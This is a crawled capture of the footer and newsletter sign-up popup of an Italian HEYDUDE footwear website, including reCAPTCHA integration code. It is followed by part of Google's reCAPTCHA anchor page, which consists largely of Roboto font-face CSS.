						<input class="form-check-input" type="checkbox" value="1" id="footer-privacy-newsletter">
						<label class="form-check-label" for="footer-privacy-newsletter">
							L'interessato dichiara di aver preso visione e compreso <a href='/it/privacy-policy' target='_blank'>l'informativa sulla privacy</a> e acconsente al trattamento dei propri dati personali per le finalità ivi indicate.<br><br>Le norme di legge in vigore, in particolare in tema di privacy, vietano, salvo delega espressa, l'invio di informazioni o la compilazioni dei campi in luogo di terzi.
						</label>
					</div>
				</form>
			</div>
		</div>

	</div>
	<div class="footer-container flex-column p-3">
		<div class="footer-col m-0 p-0 pb-3">
			<h6 class="titleCat font-dnr">
				SEGUICI SU
			</h6>

			<ul class="list-link social-links">
				<li>
					<a href="https://www.instagram.com/heydudeitaly/" target="_blank" class="d-flex align-items-baseline">
						<svg xmlns="http://www.w3.org/2000/svg" width="23.537" height="23.537" viewbox="0 0 23.537 23.537">
							<path id="Icon_simple-instagram" data-name="Icon simple-instagram" d="M11.768,0c-3.2,0-3.6.015-4.852.071A8.678,8.678,0,0,0,4.06.618,5.763,5.763,0,0,0,1.975,1.975,5.742,5.742,0,0,0,.618,4.06,8.652,8.652,0,0,0,.071,6.917C.012,8.172,0,8.571,0,11.768s.015,3.6.071,4.852a8.683,8.683,0,0,0,.547,2.857,5.771,5.771,0,0,0,1.357,2.085A5.755,5.755,0,0,0,4.06,22.919a8.689,8.689,0,0,0,2.857.547c1.255.059,1.654.071,4.852.071s3.6-.015,4.852-.071a8.709,8.709,0,0,0,2.857-.547,6.014,6.014,0,0,0,3.442-3.442,8.683,8.683,0,0,0,.547-2.857c.059-1.255.071-1.654.071-4.852s-.015-3.6-.071-4.852a8.7,8.7,0,0,0-.547-2.857,5.776,5.776,0,0,0-1.357-2.085A5.734,5.734,0,0,0,19.477.618,8.658,8.658,0,0,0,16.62.071C15.365.012,14.965,0,11.768,0Zm0,2.118c3.141,0,3.516.016,4.756.07a6.484,6.484,0,0,1,2.184.407,3.873,3.873,0,0,1,2.234,2.233,6.5,6.5,0,0,1,.405,2.184c.056,1.242.069,1.614.069,4.756s-.015,3.516-.073,4.756a6.623,6.623,0,0,1-.413,2.184,3.737,3.737,0,0,1-.882,1.355,3.671,3.671,0,0,1-1.353.879,6.545,6.545,0,0,1-2.192.405c-1.249.056-1.617.069-4.765.069s-3.517-.015-4.765-.073a6.673,6.673,0,0,1-2.193-.413,3.644,3.644,0,0,1-1.352-.882A3.573,3.573,0,0,1,2.546,18.7,6.679,6.679,0,0,1,2.134,16.5c-.044-1.236-.06-1.617-.06-4.75s.016-3.517.06-4.767A6.671,6.671,0,0,1,2.546,4.8a3.488,3.488,0,0,1,.883-1.354,3.481,3.481,0,0,1,1.352-.881,6.514,6.514,0,0,1,2.178-.413c1.25-.044,1.618-.059,4.765-.059l.044.029Zm0,3.607a6.043,6.043,0,1,0,6.043,6.043A6.043,6.043,0,0,0,11.768,5.725Zm0,9.966a3.923,3.923,0,1,1,3.923-3.923A3.922,3.922,0,0,1,11.768,15.691Zm7.695-10.2a1.412,1.412,0,1,1-1.412-1.411A1.413,1.413,0,0,1,19.463,5.487Z" fill="#2C282C"/>
						</svg>
					</a>
				</li>
				<li>
					<a href="https://www.facebook.com/heydudeitaly" target="_blank" class="d-flex align-items-baseline">
						<svg xmlns="http://www.w3.org/2000/svg" width="12.663" height="23.537" viewbox="0 0 12.663 23.537">
							<path id="Icon_zocial-facebook" data-name="Icon zocial-facebook" d="M13.257,12.639V8.144h3.625V5.884A5.915,5.915,0,0,1,18.47,1.718,5.052,5.052,0,0,1,22.319,0h3.6V4.5h-3.6a.793.793,0,0,0-.635.388,1.577,1.577,0,0,0-.282.953V8.144H25.92v4.495H21.4v10.9H16.882v-10.9Z" transform="translate(-13.257)" fill="#2C282C"/>
						</svg>
					</a>
				</li>

			</ul>
		</div>
	</div>
	<div class="footer-bottom-container">
		<div class="company-info container-fluid">
			<p class="text-center">This website is operated by Artcrafts International SpA under license from Crocs Europe BV - Questo sito è gestito da Artcrafts International SpA su licenza di Crocs Europe BV</p>
			<p class="text-center">Artcrafts International SpA - N° iscrizione Registro Imprese Firenze: 04165990484 C.C.I.A.A. Firenze, R.E.A. FI-423313 - Capitale sociale: € 1.020.000,00 i.v.</p>
		</div>
	</div>

	</footer>


    <script src="https://www.google.com/recaptcha/api.js?render=6LcfMJAqAAAAALPBscJIp_elZdZwDbJLvKrgD5n8"></script>
<script>
    grecaptcha.ready(function () {
        grecaptcha.execute('6LcfMJAqAAAAALPBscJIp_elZdZwDbJLvKrgD5n8', {action: 'contact'}).then(function (token) {
            if (token) {
                document.getElementById('nl-recaptcha-popup').value = token;
            }
        });
    });
</script>

<!-- Button trigger modal -->
<button type="button" id="btn-nl-modal-launcher" class="btn btn-primary d-none" data-bs-toggle="modal" data-bs-target="#newsletterModal">&nbsp;</button>

<!-- Modal -->
<div class="modal fade" id="newsletterModal" tabindex="-1" aria-labelledby="newsletterModalLabel" aria-hidden="true">
    <div class="modal-dialog modal-xl">
        <div class="modal-content">
            <div class="modal-body">
                <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>
                <div class="modal-nl-container">
                    <div class="modal-nl-img d-none d-lg-block"></div>
                    <div class="modal-nl-form">
                        <div class="cont">
                            <div class="nl-modal-logo"></div>
                            <h3 class="mt-4 text-center font-tgr titoletto">Unisciti alla Rivoluzione</h3>
                            <h2 class="text-center font-tgr titolo1">10% di sconto</h2>
                            <h4 class="text-center font-tgr titolo2">SUL TUO PRIMO ACQUISTO</h4>
                            <p class="text-center font-tgr sottotitolo mt-1 mb-4">*non cumulabile con altre promozioni.</p>
                            <form method="post" action="#" id="HPNewsletterForm">
                                <div class="my-2">
                                                                        <input type="email"
                                           id="popupNLEmail"
                                           placeholder="LA TUA MAIL"
                                           name="email"
                                           class="form-control"
                                           aria-describedby="email">
                                </div>

                                <div class="mb-2 inputData">
                                <!-- Rimuovi pure placeholder="..." per evitare conflitti con la label fluttuante -->
                                <input 
                                    type="date" 
                                    id="popupNLBirthDate" 
                                    name="birthdate" 
                                    class="form-control" 
                                    aria-describedby="birthdate"
                                >
                                <label for="popupNLBirthDate" class="form-label-data bg-white">DATA DI NASCITA</label>
                                </div>

                                <script>
                                    document.addEventListener('DOMContentLoaded', function () {
                                    const input = document.getElementById('popupNLBirthDate');
                                    const container = input.closest('.inputData');

                                    // Detect se siamo su dispositivo mobile (touch) o no
                                    const isMobile = /Mobi|Android/i.test(navigator.userAgent);

                                    input.addEventListener('focus', function () {
                                        container.classList.add('hide-label');

                                        // SOLO su desktop, prova ad aprire il datepicker
                                        if (!isMobile && input.showPicker) {
                                        input.showPicker();
                                        
                                        }
                                    });

                                    input.addEventListener('blur', function () {
                                        if (!input.value) {
                                        container.classList.remove('hide-label');
                                        }
                                    });

                                    // Nasconde subito la label se il campo ha già un valore (autofill)
                                    if (input.value) {
                                        container.classList.add('hide-label');
                                    }
                                    });
                                </script>



                                <a href="#" class="nl-subscribe"></a>
                            </form>

                            <div>
                                <input class="form-control d-none" type="text" id="name_nl" name="name" value="">
                                <input type="hidden" name="nl-recaptcha" id="nl-recaptcha-popup">
                            </div>

                            <div class="alert-nl alert d-none mt-2 mb-2" role="alert"></div>

                            <button type="button" class="btn btn-primary btn-nl-popup-subscribe text-uppercase text-center mt-4 w-100">
                                UNISCITI ORA
                            </button>

                            <div class="form-check font-tgr mt-2 hp-nl-privacy">
                                <input type="checkbox" class="form-check-input" id="hp-nl-privacy" name="hp-nl-privacy">
                                <label class="form-check-label" for="hp-nl-privacy">Acconsento a ricevere email di marketing da HEYDUDE e ho letto e accetto <a href='/it/privacy-policy' target='_blank'>l'informativa sulla privacy</a>.</label>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

        </div>
    </div>
</div></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcfMJAqAAAAALPBscJIp_elZdZwDbJLvKrgD5n8&co=aHR0cHM6Ly93d3cuaGV5ZHVkZS5pdDo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=o4lpjsumf9ln
body_size: 48953
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
